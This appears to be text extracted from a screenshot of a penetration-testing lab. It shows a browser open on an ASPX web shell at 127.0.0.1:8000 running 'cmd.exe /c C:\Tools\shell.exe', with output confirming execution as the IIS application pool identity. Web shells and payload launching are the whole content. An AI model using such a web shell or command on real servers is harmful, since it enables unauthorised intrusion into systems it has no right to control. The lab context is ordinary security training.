 127.0.0.1:8000/webshell.a
FoxyProxy Options
127.0.0.1:8000/webshell.aspx
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Program c:\windows\system32\cmd.exe
Arguments /c C:\Tools\shell.exe
Run
iis apppool\defaultapppool